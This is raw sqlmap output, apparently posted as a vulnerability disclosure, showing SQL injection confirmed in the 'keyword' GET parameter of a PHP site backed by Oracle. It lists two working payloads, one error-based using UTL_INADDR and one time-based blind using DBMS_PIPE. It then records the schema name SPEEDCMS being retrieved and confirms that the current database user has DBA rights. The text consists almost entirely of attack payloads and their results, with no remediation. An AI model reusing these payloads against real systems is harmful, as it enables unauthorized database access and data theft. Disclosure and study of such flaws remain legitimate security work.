 [14:21:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keyword (GET)
Type: error-based
Title: Oracle OR error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_A
DDRESS)
Payload: portal_model_code=&keyword=-2432') OR 4795=UTL_INADDR.GET_HOST_ADDR
ESS(CHR(113)||CHR(120)||CHR(118)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (4795=4
795) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(112)||CHR(98)||CHR(1
13)) AND ('FQGR'='FQGR&s=%CB%D1%CB%F7
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: portal_model_code=&keyword=-7210') OR 9816=DBMS_PIPE.RECEIVE_MESSAG
E(CHR(104)||CHR(87)||CHR(71)||CHR(118),5) AND ('lspx'='lspx&s=%CB%D1%CB%F7
---
[14:21:18] [INFO] the back-end DBMS is Oracle
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: Oracle
[14:21:18] [INFO] fetching current database
[14:21:18] [WARNING] reflective value(s) found and filtering out
[14:21:39] [INFO] heuristics detected web page charset 'GB2312'
[14:21:39] [INFO] retrieved: SPEEDCMS
[14:21:39] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'SPEEDCMS'
[14:21:39] [INFO] testing if current user is DBA
current user is DBA: True
[14:21:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org